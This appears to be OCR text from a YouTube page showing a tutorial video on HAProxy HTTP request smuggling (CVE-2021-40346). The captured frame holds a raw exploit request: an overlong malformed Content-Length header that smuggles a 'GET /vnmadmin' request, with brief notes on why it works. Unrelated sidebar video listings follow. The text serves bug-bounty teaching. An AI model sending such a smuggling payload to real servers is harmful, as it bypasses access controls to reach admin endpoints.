 Premium TR
Ara
1
POST /guest HTTP/1.1
Host: XXXXXX
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0)
Gecko/20100101 Firefox/104.0
Content-
Length0aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaa:
Content-Length: 26
GET /vnmadmin HTTP/1.1
h:GET /guest HTTP/1.1
Host: XXXXX
• The reason for including the
partial header h: line is for
keeping the request valid.
• Omitting the Host header from
the smuggled request and
avoiding duplicate Host
headers of the complete
smuggled request
The request concatenates the first smuggled request and its double CRLF. This is the
reason the smuggled request is processed by the backend, and returns an HTTP
response.
The
Group
7:57 / 10:28
HD
fun with request smuggling | HAProxy http request smuggling | CVE-2021-40346
vulnmachines
5,34 B abone
Abone ol
20
Paylaş
İndir
Klip
Kaydet
800 görüntüleme 1 yıl önce #bugbounty #cybersecurity #infosec
Tümü
vulnmachines adlı yükleyiciden
İlgili
HTTP
SMUGGLING
EXPLAINED
19:06
HTTP Request Smuggling
Attack Explained // Untangling...
securityguideme
10 B görüntüleme • 2 yıl önce
İŞ BİTTİ
4:39
Sığınmacılar, CİDDEN
GİDİYORLAR MI?
Sadece ENES
37 B görüntüleme • 1 saat önce
Yeni
BEHZAT Ç.
CANLI
YAYIN
Behzat Ç. Bölümler 7/24
#canlıyayın
Behzat Ç.
775 kullanıcı izliyor
CANLI
YARALA MENI
4:38
Ka Re Prod YARALA MENI
Ka-Re Production
74 Mn görüntüleme • 5 yıl önce
pilli bebek
4:36
Bak
Pilli Bebek - Topic
8,7 Mn görüntüleme • 5 yıl önce
annenmaykantereit
Hurra die Welt geht unter
4:22
AnnenMayKantereit & K.I.Z. -
Hurra die Welt geht unter
AnnenMayKantereit
39 Mn görüntüleme • 8 yıl önce
KALI LINUX
19:45
Music V1 p2 - Mr. Robot
Soundtrack mix
H n' M Continuum
226 B görüntüleme • 5 yıl önce
BEHZAT Ç.
Behzat Ç. Vakaları - 18. Bölüm
Behzat Ç.